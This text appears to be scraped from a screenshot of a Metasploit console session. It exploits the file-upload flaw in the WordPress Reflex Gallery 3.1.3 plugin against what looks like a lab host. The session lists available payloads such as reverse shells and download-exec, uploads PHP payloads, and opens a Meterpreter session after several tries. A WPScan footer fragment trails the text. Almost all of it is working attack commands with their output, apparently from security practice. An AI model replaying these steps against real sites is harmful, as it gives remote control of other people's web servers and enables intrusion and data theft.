 File Actions Edit View Help
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set payload
set payload generic/custom set payload php/bind_perl set payload php/meterpreter/bind_tcp
set payload generic/shell_bind_tcp set payload php/bind_perl_ipv6 set payload php/meterpreter/bind_tcp_ipv6
set payload generic/shell_reverse_tcp set payload php/bind_php set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload generic/ssh/interact set payload php/bind_php_ipv6 set payload php/meterpreter/bind_tcp_uuid
set payload multi/meterpreter/reverse_http set payload php/download_exec set payload php/meterpreter/reverse_tcp
set payload multi/meterpreter/reverse_https set payload php/exec set payload php/meterpreter/reverse_tcp_uuid
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[+] Our payload is at: CgLRqLydBSthN.php. Calling payload...
[*] Calling payload...
[*] Started bind TCP handler against 192.168.33.10:4444
[!] This exploit may require manual cleanup of 'CgLRqLydBSthN.php' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[+] Our payload is at: lnfXfPXInkpF.php. Calling payload...
[*] Calling payload...
[!] This exploit may require manual cleanup of 'lnfXfPXInkpF.php' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set payload php/meterpreter/bind_tcp_ipv6_uuid
payload => php/meterpreter/bind_tcp_ipv6_uuid
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[+] Our payload is at: XzeatzBlFF.php. Calling payload...
[*] Calling payload...
[*] Started bind TCP handler against 192.168.33.10:4444
[*] Sending stage (39282 bytes) to 192.168.33.10
[+] Deleted XzeatzBlFF.php
[*] Meterpreter session 1 opened (192.168.33.100:46517 -> 192.168.33.10:4444 ) at 2022-10-29 12:17:41 -0400
WPScan
How it works Pricing Vulnerabilities For developers Contact